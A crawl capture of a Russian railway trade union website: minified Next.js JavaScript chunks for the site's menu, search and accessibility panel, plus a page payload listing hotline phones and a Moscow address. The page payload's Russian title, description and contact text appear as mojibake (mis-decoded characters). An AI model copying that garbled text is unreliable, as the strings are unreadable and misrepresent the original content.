e=(0,n.useState)(function(){return{inputs:r,result:t()}})[0],o=(0,n.useRef)(!0),u=(0,n.useRef)(e),i=o.current||r&&u.current.inputs&&function(t,r){if(t.length!==r.length)return!1;for(var e=0;e<t.length;e++)if(t[e]!==r[e])return!1;return!0}(r,u.current.inputs)?u.current:{inputs:r,result:t()};return(0,n.useEffect)(function(){o.current=!1,u.current=i},[i]),i.result}var u=o,i=function(t,r){return o(function(){return t},r)}},65877:function(t,r,e){"use strict";e.d(r,{Z:function(){return o}});var n=e(58774);function o(t,r,e){return(r=(0,n.Z)(r))in t?Object.defineProperty(t,r,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[r]=e,t}},40431:function(t,r,e){"use strict";function n(){return(n=Object.assign?Object.assign.bind():function(t){for(var r=1;r<arguments.length;r++){var e=arguments[r];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])}return t}).apply(this,arguments)}e.d(r,{Z:function(){return n}})},90300:function(t,r,e){"use strict";e.d(r,{Z:function(){return o}});var n=e(71053);function o(t,r){t.prototype=Object.create(r.prototype),t.prototype.constructor=t,(0,n.Z)(t,r)}},88684:function(t,r,e){"use strict";e.d(r,{Z:function(){return u}});var n=e(65877);function o(t,r){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);r&&(n=n.filter(function(r){return Object.getOwnPropertyDescriptor(t,r).enumerable})),e.push.apply(e,n)}return e}function u(t){for(var r=1;r<arguments.length;r++){var e=null!=arguments[r]?arguments[r]:{};r%2?o(Object(e),!0).forEach(function(r){(0,n.Z)(t,r,e[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):o(Object(e)).forEach(function(r){Object.defineProperty(t,r,Object.getOwnPropertyDescriptor(e,r))})}return t}},46750:function(t,r,e){"use strict";function n(t,r){if(null==t)return{};var e,n,o={},u=Object.keys(t);for(n=0;n<u.length;n++)e=u[n],r.indexOf(e)>=0||(o[e]=t[e]);return o}e.d(r,{Z:function(){return n}})},71053:function(t,r,e){"use strict";function n(t,r){return(n=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,r){return t.__proto__=r,t})(t,r)}e.d(r,{Z:function(){return n}})},58774:function(t,r,e){"use strict";e.d(r,{Z:function(){return o}});var n=e(965);function o(t){var r=function(t,r){if("object"!==(0,n.Z)(t)||null===t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var o=e.call(t,r||"default");if("object"!==(0,n.Z)(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===r?String:Number)(t)}(t,"string");return"symbol"===(0,n.Z)(r)?r:String(r)}},965:function(t,r,e){"use strict";function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}e.d(r,{Z:function(){return n}})}}]);

--- FILE ---
content_type: text/x-component
request_url: https://rosprofzhel.ru/vopros_predsedatelyu
body_size: 2994
content:
0:[["children","(pages)","children",["article","vopros_predsedatelyu","c"],[["article","vopros_predsedatelyu","c"],{"children":["__PAGE__",{}]}],"$L1",[[],["$L2",null]]]]
3:HL["/_next/static/css/a378d2ebad532c6f.css",{"as":"style"}]
4:I{"id":"99544","chunks":["272:static/chunks/webpack-0d9642cda45d5454.js","667:static/chunks/2443530c-3d1646c1eb08c7fd.js","139:static/chunks/139-213f362d3837b24d.js"],"name":"","async":false}
5:I{"id":"10099","chunks":["272:static/chunks/webpack-0d9642cda45d5454.js","667:static/chunks/2443530c-3d1646c1eb08c7fd.js","139:static/chunks/139-213f362d3837b24d.js"],"name":"","async":false}
1:["$","$L4",null,{"parallelRouterKey":"children","segmentPath":["children","(pages)","children",["article","vopros_predsedatelyu","c"],"children"],"error":"$undefined","errorStyles":"$undefined","loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"template":["$","$L5",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","asNotFound":"$undefined","childProp":{"current":["$L6",null],"segment":"__PAGE__"},"styles":[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/a378d2ebad532c6f.css","precedence":"next"}]]}]
2:[[["$","meta",null,{"charSet":"utf-8"}],["$","title",null,{"children":"Ð—Ð°Ð´Ð°Ñ‚ÑŒ Ð²Ð¾Ð¿Ñ€Ð¾Ñ Ð¿Ñ€ÐµÐ´ÑÐµÐ´Ð°Ñ‚ÐµÐ»ÑŽ âˆ’ Ð Ð¾ÑÑÐ¸Ð¹ÑÐºÐ¸Ð¹ Ð¿Ñ€Ð¾Ñ„ÐµÑÑÐ¸Ð¾Ð½Ð°Ð»ÑŒÐ½Ñ‹Ð¹ ÑÐ¾ÑŽÐ· Ð¶ÐµÐ»ÐµÐ·Ð½Ð¾Ð´Ð¾Ñ€Ð¾Ð¶Ð½Ð¸ÐºÐ¾Ð² Ð¸ Ñ‚Ñ€Ð°Ð½ÑÐ¿Ð¾Ñ€Ñ‚Ð½Ñ‹Ñ… ÑÑ‚Ñ€Ð¾Ð¸Ñ‚ÐµÐ»ÐµÐ¹ (Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›)"}],["$","meta",null,{"name":"description","content":"ÐžÑ„Ð¸Ñ†Ð¸Ð°Ð»ÑŒÐ½Ñ‹Ð¹ ÑÐ°Ð¹Ñ‚ Ð¦Ðš Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›. Ð’Ð¾Ð¿Ñ€Ð¾Ñ-Ð¾Ñ‚Ð²ÐµÑ‚, ÐšÐ¾Ð»Ð»ÐµÐºÑ‚Ð¸Ð²Ð½Ñ‹Ð¹ Ð´Ð¾Ð³Ð¾Ð²Ð¾Ñ€ ÐžÐÐž Ð Ð–Ð”, ÑÐ¾Ñ†Ð·Ð°Ñ‰Ð¸Ñ‚Ð°, Ð³Ð°Ð·ÐµÑ‚Ð° Ð¡Ð¸Ð³Ð½Ð°Ð», Ð¿Ñ€Ð°Ð²Ð¾Ð²Ð°Ñ Ð¿Ð¾Ð¼Ð¾Ñ‰ÑŒ ÑÐ¾Ñ‚Ñ€ÑƒÐ´Ð½Ð¸ÐºÐ°Ð¼. Ð¨Ð°Ñ…Ð°Ð½Ð¾Ð²\r\nÐ”Ð¼Ð¸Ñ‚Ñ€Ð¸Ð¹ Ð¡ÐµÑ€Ð³ÐµÐµÐ²Ð¸Ñ‡\r\nÐŸÑ€ÐµÐ´ÑÐµÐ´Ð°Ñ‚ÐµÐ»ÑŒÐ ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›"}],null,null,null,null,["$","meta",null,{"name":"keywords","content":"Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›, ÐžÐÐž Ð Ð–Ð”, Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ·, ÐºÐ¾Ð»Ð»ÐµÐºÑ‚Ð¸Ð²Ð½Ñ‹Ð¹ Ð´Ð¾Ð³Ð¾Ð²Ð¾Ñ€, Ð³Ð°Ð·ÐµÑ‚Ð° Ð¡Ð¸Ð³Ð½Ð°Ð», Ð²Ð¾Ð¿Ñ€Ð¾Ñ-Ð¾Ñ‚Ð²ÐµÑ‚, Ð¿Ñ€Ð¾Ñ„ÑÐ¾ÑŽÐ· Ð¿Ð¾Ð¼Ð¾Ð³, "}],null,null,null,["$","meta",null,{"name":"viewport","content":"width=device-width, initial-scale=1"}],null,null,null,null,null,null,null,null,null,null,[]],[null,null,null,null],null,null,[null,null,null,null,null],null,null,null,null,null]
8:I{"id":"65013","chunks":["133:static/chunks/39292e5b-4edc2c3c823a49d9.js","226:static/chunks/226-beaf7be8567f0010.js","64:static/chunks/64-37e9a83d0a2f2096.js","862:static/chunks/862-56a89925aad6bd17.js","137:static/chunks/app/editor/[...article]/page-177fd77a7fa3508c.js"],"name":"","async":false}
6:["$","div",null,{"className":"container container--article","children":[["$","div",null,{"className":"container__wrap","children":"$L7"}],["$","div",null,{"className":"backgroundBottomBlock","children":["$","$L8",null,{"src":"/images/background.svg","fill":true,"placeholder":"empty","alt":"backgroundBottomBlock"}]}]]}]
9:I{"id":"90414","chunks":["133:static/chunks/39292e5b-4edc2c3c823a49d9.js","770:static/chunks/51f465db-13a00cfc61786dff.js","226:static/chunks/226-beaf7be8567f0010.js","487:static/chunks/487-97753d1ad000bc85.js","64:static/chunks/64-37e9a83d0a2f2096.js","2:static/chunks/2-443de2b083730385.js","762:static/chunks/app/(pages)/[...article]/page-bfa91d2a70a7bf84.js"],"name":"","async":false}
a:I{"id":"75751","chunks":["133:static/chunks/39292e5b-4edc2c3c823a49d9.js","770:static/chunks/51f465db-13a00cfc61786dff.js","226:static/chunks/226-beaf7be8567f0010.js","487:static/chunks/487-97753d1ad000bc85.js","64:static/chunks/64-37e9a83d0a2f2096.js","2:static/chunks/2-443de2b083730385.js","762:static/chunks/app/(pages)/[...article]/page-bfa91d2a70a7bf84.js"],"name":"","async":false}
c:I{"id":"34673","chunks":["133:static/chunks/39292e5b-4edc2c3c823a49d9.js","226:static/chunks/226-beaf7be8567f0010.js","64:static/chunks/64-37e9a83d0a2f2096.js","862:static/chunks/862-56a89925aad6bd17.js","137:static/chunks/app/editor/[...article]/page-177fd77a7fa3508c.js"],"name":"","async":false}
7:["$","div",null,{"className":"article article--vopros_predsedatelyu","children":[["$","div",null,{"className":"article__bredcrambs","children":[["$","span",null,{"children":"Ð’Ñ‹ ÑÐµÐ¹Ñ‡Ð°Ñ Ð·Ð´ÐµÑÑŒ: "}],["$","$L9",null,{"href":"/","title":"Ð“Ð»Ð°Ð²Ð½Ð°Ñ","children":"Ð“Ð»Ð°Ð²Ð½Ð°Ñ"}],[["$","$L9","0",{"href":"vopros_predsedatelyu","title":"Ð’Ð¾Ð¿Ñ€Ð¾Ñ Ð¿Ñ€ÐµÐ´ÑÐµÐ´Ð°Ñ‚ÐµÐ»ÑŽ","className":"active","children":"Ð’Ð¾Ð¿Ñ€Ð¾Ñ Ð¿Ñ€ÐµÐ´ÑÐµÐ´Ð°Ñ‚ÐµÐ»ÑŽ"}]]]}],["$","div",null,{"className":"article__wrap","children":[["$","$La",null,{"items":[],"isPrivate":false}],["$","div",null,{"className":"article__content article__content--full","children":[["$","h1",null,{"children":"Ð—Ð°Ð´Ð°Ñ‚ÑŒ Ð²Ð¾Ð¿Ñ€Ð¾Ñ Ð¿Ñ€ÐµÐ´ÑÐµÐ´Ð°Ñ‚ÐµÐ»ÑŽ"}],["$","div",null,{"dangerouslySetInnerHTML":{"__html":"<p></p>\r\n<h3>Ð’Ñ‹ Ð¼Ð¾Ð¶ÐµÑ‚Ðµ Ð¾ÑÑ‚Ð°Ð²Ð¸Ñ‚ÑŒ Ð¾Ð±Ñ€Ð°Ñ‚Ð½ÑƒÑŽ ÑÐ²ÑÐ·ÑŒ Ð¾ Ñ€Ð°Ð±Ð¾Ñ‚Ðµ Ð¾Ñ€Ð³Ð°Ð½Ð¸Ð·Ð°Ñ†Ð¸Ð¸ Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›:</h3><br>\r\n<p><strong>â€“Ð“Ð¾Ñ€ÑÑ‡Ð°Ñ Ð»Ð¸Ð½Ð¸Ñ (ÐŸÑÑ‚Ð½Ð¸Ñ†Ð°. Ð¡ 09.00 Ð´Ð¾ 11.00 Ñ‡Ð°ÑÐ¾Ð² Ð¿Ð¾ ÐœÐ¡Ðš.),</strong><br>\r\nÐ¢ÐµÐ»ÐµÑ„Ð¾Ð½: +7(499) 262-14-11</p>\r\n\r\n<p><strong>â€“ÐžÑ‚Ð´ÐµÐ» ÑƒÐ¿Ñ€Ð°Ð²Ð»ÐµÐ½Ð¸Ñ Ð´ÐµÐ»Ð°Ð¼Ð¸ (Ð¿Ð¾ Ð²Ð¾Ð¿Ñ€Ð¾ÑÐ°Ð¼ Ð¿Ð¾ÑÑ‚ÑƒÐ¿Ð°ÑŽÑ‰ÐµÐ¹ ÐºÐ¾Ñ€Ñ€ÐµÑÐ¿Ð¾Ð½Ð´ÐµÐ½Ñ†Ð¸Ð¸),</strong><br>\r\n105066,ÐœÐ¾ÑÐºÐ²Ð°, ÐÐ¾Ð²Ð¾Ñ€ÑÐ·Ð°Ð½ÑÐºÐ°Ñ, 24,<br>\r\nÐ¢ÐµÐ»ÐµÑ„Ð¾Ð½: +7(499) 262-50-80, 262-46-60</p>\r\n\r\n<p><strong>â€“Ð˜Ð½Ñ„Ð¾Ñ€Ð¼Ð°Ñ†Ð¸Ð¾Ð½Ð½Ñ‹Ð¹ Ñ†ÐµÐ½Ñ‚Ñ€ (Ñ€ÐµÐ´Ð°ÐºÑ†Ð¸Ñ Ð³Ð°Ð·ÐµÑ‚Ñ‹ Â«Ð¡Ð¸Ð³Ð½Ð°Ð»):</strong><br>\r\n105066, ÐœÐ¾ÑÐºÐ²Ð°, ÐÐ¾Ð²Ð¾Ñ€ÑÐ·Ð°Ð½ÑÐºÐ°Ñ, 24,<br>\r\nÐ¢ÐµÐ»ÐµÑ„Ð¾Ð½: +7 (499)262-17-66</p>"}}],"$undefined","$Lb",["$","$Lc",null,{"files":"$undefined","isPrivate":false}]]}]]}]]}]
b:"$Ld"
e:I{"id":"56917","chunks":["133:static/chunks/39292e5b-4edc2c3c823a49d9.js","770:static/chunks/51f465db-13a00cfc61786dff.js","226:static/chunks/226-beaf7be8567f0010.js","487:static/chunks/487-97753d1ad000bc85.js","64:static/chunks/64-37e9a83d0a2f2096.js","2:static/chunks/2-443de2b083730385.js","762:static/chunks/app/(pages)/[...article]/page-bfa91d2a70a7bf84.js"],"name":"","async":false}
d:[["$","div",null,{"className":"predsedatel","children":[["$","$L8",null,{"src":"/api/getFile?guid=b5131d63-c342-414c-af25-95599629ecb8","width":233,"height":264,"alt":"Ð§ÐµÑ€Ð½Ð¾Ð³Ð°ÐµÐ² Ð¡ÐµÑ€Ð³ÐµÐ¹ Ð˜Ð²Ð°Ð½Ð¾Ð²Ð¸Ñ‡ - ÐŸÑ€ÐµÐ´ÑÐµÐ´Ð°Ñ‚ÐµÐ»ÑŒ Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›"}],["$","div",null,{"dangerouslySetInnerHTML":{"__html":"<p>Ð¨Ð°Ñ…Ð°Ð½Ð¾Ð²\r\n<br>Ð”Ð¼Ð¸Ñ‚Ñ€Ð¸Ð¹ Ð¡ÐµÑ€Ð³ÐµÐµÐ²Ð¸Ñ‡</p>\r\n<p>ÐŸÑ€ÐµÐ´ÑÐµÐ´Ð°Ñ‚ÐµÐ»ÑŒ<br>Ð ÐžÐ¡ÐŸÐ ÐžÐ¤Ð–Ð•Ð›</p>"}}]]}],["$","$Le",null,{}]]


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://rosprofzhel.ru/_next/static/chunks/app/(pages)/layout-4dc68dbfbf6a57f2.js
body_size: 3189
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[962],{38110:function(e,s,t){Promise.resolve().then(t.t.bind(t,14134,23)),Promise.resolve().then(t.t.bind(t,94688,23)),Promise.resolve().then(t.t.bind(t,77322,23)),Promise.resolve().then(t.bind(t,63878)),Promise.resolve().then(t.t.bind(t,90414,23)),Promise.resolve().then(t.bind(t,65013)),Promise.resolve().then(t.bind(t,1709)),Promise.resolve().then(t.bind(t,23726)),Promise.resolve().then(t.bind(t,40865)),Promise.resolve().then(t.bind(t,35434))},40865:function(e,s,t){"use strict";t.r(s);var n=t(9268),i=t(65013),a=t(86006);let r=e=>{let{}=e,[s,t]=(0,a.useState)("/images/header_background_desktop.svg");return(0,a.useEffect)(()=>{let e=()=>{window.innerWidth<=1024?t("/images/header_background_mobile.svg"):t("/images/header_background_desktop.svg")};return e(),window.addEventListener("resize",e),()=>{window.removeEventListener("resize",e)}},[]),(0,n.jsx)("div",{className:"backgroundHeaderBlock",children:(0,n.jsx)(i.default,{src:s,fill:!0,placeholder:"empty",alt:"backgroundHeaderBlock"})})};s.default=r},1709:function(e,s,t){"use strict";t.r(s),t.d(s,{default:function(){return u}});var n=t(9268),i=t(65013),a=t(35846),r=t.n(a),l=t(56008),c=t(86006);let o=()=>{let[e,s]=(0,c.useState)(!1);(0,l.useRouter)();let t=(0,c.useRef)(null);(0,c.useEffect)(()=>{let e=e=>{var n;return(null==t?void 0:null===(n=t.current)||void 0===n?void 0:n.contains(e.target))||s(!1)};return document.addEventListener("click",e),()=>document.removeEventListener("click",e)},[]);let a=t=>{if(t.preventDefault(),e&&t.target[0].value.length)return document.location.href="/search?value=".concat(t.target[0].value);s(!0)};return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsxs)("form",{className:e?"search search--active":"search",onSubmit:e=>a(e),ref:t,children:[(0,n.jsx)("input",{type:"text",className:e?"":"hidden",placeholder:"Поиск по сайту"}),(0,n.jsx)("button",{type:"submit",children:(0,n.jsx)(i.default,{src:"/images/icon__search.svg",width:26,height:26,placeholder:"empty",alt:"Поиск по сайту"})})]}),e?(0,n.jsx)("span",{className:"search__close"}):(0,n.jsx)(n.Fragment,{})]})},d=()=>{let e=()=>{if(localStorage){var e,s;let t=localStorage.getItem("vis");null===t?localStorage.setItem("vis","true"):localStorage.removeItem("vis"),localStorage.getItem("vis")?null===(e=document.querySelector("html"))||void 0===e||e.classList.add("vis"):null===(s=document.querySelector("html"))||void 0===s||s.classList.remove("vis")}};return(0,c.useEffect)(()=>{e()},[]),(0,n.jsxs)("div",{className:"header__btns",children:[(0,n.jsx)(i.default,{src:"/images/icon__vis.svg",onClick:e,width:44,height:26,placeholder:"empty",alt:""}),(0,n.jsx)(o,{}),(0,n.jsx)(r(),{href:"https://rpz-card.ru/lk",title:"",children:(0,n.jsx)(i.default,{src:"/images/icon__user.svg",width:26,height:26,placeholder:"empty",alt:""})})]})};var u=d},23726:function(e,s,t){"use strict";t.r(s);var n=t(9268),i=t(65013),a=t(35846),r=t.n(a),l=t(56008),c=t(1709),o=t(86006),d=t(75751);let u=e=>{let{menuItems:s}=e,t=(0,l.usePathname)(),[a,u]=(0,o.useState)(!1),[m,v]=(0,o.useState)(!1),[_,f]=(0,o.useState)(!0),[p,g]=(0,o.useState)(),x=(null==t?void 0:t.indexOf("sluzhebnye"))!==-1;(0,o.useEffect)(()=>{t&&(async()=>{let e=await h(t.slice(1).split("/"));g(e)})()},[t]),(0,o.useEffect)(()=>{u(window.innerWidth<=1023),window.addEventListener("resize",function(){window&&u(window.innerWidth<=1023)})},[]);let j=()=>{v(!m)},w=()=>{f(!_)};return(0,n.jsxs)("div",{className:"header__menu_wrap header__menu_wrap--".concat(m?"open":"close"),children:[(0,n.jsx)("div",{className:"header__fixed",children:(0,n.jsx)(r(),{href:"/",title:"logo",className:"header__logo_small",children:(0,n.jsx)(i.default,{src:"/images/logo".concat(a?"":"__small",".svg"),width:35,height:37,placeholder:"empty",alt:"Общественная организация – Российский профессиональный союз железнодорожников и   транспортных строителей (РОСПРОФЖЕЛ)"})})}),a?(0,n.jsx)("span",{className:"header__burger header__burger--".concat(m?"close":"open"),onClick:j,children:(0,n.jsx)("span",{})}):(0,n.jsx)(n.Fragment,{}),(0,n.jsx)("div",{className:"header__menu ".concat(a&&!m?"hidden":""),children:s.map((e,s)=>{let{Name:i,Route:l,children:c=[]}=e,o=(null==t?void 0:t.split("/").indexOf(l))!==-1&&"/"!==t;return(0,n.jsxs)("span",{className:"header__menu_item",children:[(0,n.jsx)(r(),{href:"vstupit"!==l?l:"https://join.rpz-card.ru/welcome",title:i,className:o?"active":"",onClick:()=>{a&&j()},children:i}),!!c.length&&(0,n.jsx)("span",{className:"header__menu_sub",children:c.sort((e,s)=>s.Position-e.Position).map((e,s)=>{let{Name:i,Route:l}=e,c=l===(null==t?void 0:t.slice(1));return a&&(null==p?void 0:p.length)&&(null==t?void 0:t.slice(1).indexOf(l))!==-1?(0,n.jsxs)("span",{children:[(0,n.jsx)(r(),{href:l,title:i,onClick:j,children:i}),(0,n.jsx)("span",{className:"header__menu__submenu_toggle ".concat(_?"":"header__menu__submenu_toggle--close"),onClick:w}),_?(0,n.jsx)(d.default,{items:p,isPrivate:x,classNameCustom:"header__menu__submenu",toggleOpen:j}):(0,n.jsx)(n.Fragment,{})]},s):(0,n.jsx)(r(),{href:l,title:i,className:c?"active":"",onClick:()=>{a&&j()},children:i},s)})})]},s)})}),(0,n.jsx)("div",{className:"header__fixed",children:(0,n.jsx)(c.default,{})})]})};async function h(e){return fetch("/api/getSubMenu",{cache:"no-store",method:"POST",headers:{"Content-Type":"application/json;charset=utf-8"},body:JSON.stringify({pathname:e})}).then(e=>e.json()).then(e=>e)}s.default=u},75751:function(e,s,t){"use strict";t.r(s);var n=t(9268),i=t(35846),a=t.n(i),r=t(56008),l=t(86006);let c=e=>{let{items:s,isPrivate:t,classNameCustom:i,toggleOpen:c}=e,o=(0,r.usePathname)(),d=s,[u,h]=(0,l.useState)("true"===sessionStorage.getItem("isLoggedIn")),m=setInterval(()=>h("true"===sessionStorage.getItem("isLoggedIn")),1e3);return((0,l.useEffect)(()=>{u&&clearInterval(m)},[u,m]),null==d?void 0:d.length)?(d=(null==o?void 0:o.indexOf("/dorozhnye_territorialnye_organizatsii"))!==-1?[...d.sort((e,s)=>e.Name.localeCompare(s.Name))]:[...d.sort((e,s)=>s.Position-e.Position)],(0,n.jsx)("div",{className:"".concat(i||"article__submenu"),children:d.map((e,s)=>{let{Name:i,Route:r}=e,l=r===(null==o?void 0:o.slice(1));if(!t||t&&u)return(0,n.jsx)(a(),{href:r,title:i,className:l?"active":"",onClick:()=>{c&&c()},children:i},s)})})):(0,n.jsx)(n.Fragment,{})};s.default=c},35434:function(e,s,t){"use strict";t.r(s),t.d(s,{default:function(){return a}});var n=t(9268),i=t(86006);function a(){let e=()=>{if(localStorage){var e,s,t;let n=localStorage.getItem("vis");n&&(null===(e=document.querySelector("html"))||void 0===e||e.setAttribute("class","vis"));for(let e=1;e<=3;e++){let n=localStorage.getItem("vis__param0".concat(e));n?null===(s=document.querySelector("html"))||void 0===s||s.classList.add("vis__param0".concat(e,"--").concat(n)):null===(t=document.querySelector("html"))||void 0===t||t.classList.add("vis__param0".concat(e,"--").concat(1===e?2:1))}}};(0,i.useEffect)(()=>{e()},[]);let s=(s,t)=>{localStorage&&(localStorage.setItem(s,"".concat(t)),e())};return(0,n.jsx)("div",{className:"vis__panel",children:(0,n.jsxs)("ul",{children:[(0,n.jsxs)("li",{children:[(0,n.jsx)("span",{className:"vis__name",children:"Размер шрифта:"}),(0,n.jsxs)("ul",{className:"vis__fonts",children:[(0,n.jsx)("li",{children:(0,n.jsx)("span",{onClick:()=>s("vis__param01",1),children:"A-"})}),(0,n.jsx)("li",{children:(0,n.jsx)("span",{onClick:()=>s("vis__param01",2),children:"A"})}),(0,n.jsx)("li",{children:(0,n.jsx)("span",{onClick:()=>s("vis__param01",3),children:"A+"})})]})]}),(0,n.jsxs)("li",{children:[(0,n.jsx)("span",{className:"vis__name",children:"Цвета сайта:"}),(0,n.jsxs)("ul",{className:"vis__colors",children:[(0,n.jsx)("li",{children:(0,n.jsx)("span",{onClick:()=>s("vis__param02",1),children:"A"})}),(0,n.jsx)("li",{children:(0,n.jsx)("span",{onClick:()=>s("vis__param02",2),children:"A"})}),(0,n.jsx)("li",{children:(0,n.jsx)("span",{onClick:()=>s("vis__param02",3),children:"A"})}),(0,n.jsx)("li",{children:(0,n.jsx)("span",{onClick:()=>s("vis__param02",4),children:"A"})}),(0,n.jsx)("li",{children:(0,n.jsx)("span",{onClick:()=>s("vis__param02",5),children:"A"})})]})]}),(0,n.jsxs)("li",{children:[(0,n.jsx)("span",{className:"vis__name",children:"Гарнитура шрифта:"}),(0,n.jsxs)("ul",{className:"vis__headset",children:[(0,n.jsx)("li",{children:(0,n.jsx)("span",{onClick:()=>s("vis__param03",1),children:"Без засечек"})}),(0,n.jsx)("li",{children:(0,n.jsx)("span",{onClick:()=>s("vis__param03",2),children:"С засечками"})})]})]})]})})}},63878:function(e,s,t){"use strict";t.r(s),t.d(s,{default:function(){return l}});var n=t(9268),i=t(71489),a=t(56008),r=t(86006);function l(e){let{children:s}=e,[t,l]=(0,r.useState)(!1),[c,o]=(0,r.useState)(!0),d=(0,a.usePathname)(),{width:u}=(0,i.i)(),[h,m]=(0,r.useState)(1),v=()=>{switch(!0){case u>=1536&&u<1920:m(134);break;case u>=1366&&u<1536:m(126);break;case u>=1280&&u<1366:m(114);break;case u>=1024&&u<1280:m(96);break;case u>=768&&u<1024:m(160);break;case u>=480&&u<768:m(128);break;case u>=400&&u<480:m(100);break;case u>=360&&u<400:m(86);break;case u<360:m(68);break;default:m(144)}};return(0,r.useEffect)(()=>(window.addEventListener("resize",v,!1),v(),()=>window.removeEventListener("resize",v)),[u]),(0,r.useEffect)(()=>{l(window.innerWidth<=1023),window.addEventListener("resize",function(){window&&l(window.innerWidth<=1023)}),window.addEventListener("scroll",function(){let e=window.pageYOffset?window.pageYOffset:document.body.scrollTop;o(e<=h)})},[]),(0,n.jsx)("div",{className:"page \n      ".concat("/"===d?"home":""," \n      ").concat(c?"page--open":"page--fixed"," \n      ").concat(t?"page--mobile":""),children:s})}},71489:function(e,s,t){"use strict";t.d(s,{i:function(){return i}}),t(730);var n=t(86006);function i(){let[e,s]=(0,n.useState)({width:0,height:0,isMobile:!1});return(0,n.useEffect)(()=>{function e(){s({width:window.innerWidth,height:window.innerHeight,isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)})}return window.addEventListener("resize",e),e(),()=>window.removeEventListener("resize",e)},[]),e}t(56008)},77322:function(){},14134:function(){},94688:function(){}},function(e){e.O(0,[226,487,730,890,667,139,744],function(){return e(e.s=38110)}),_N_E=e.O()}]);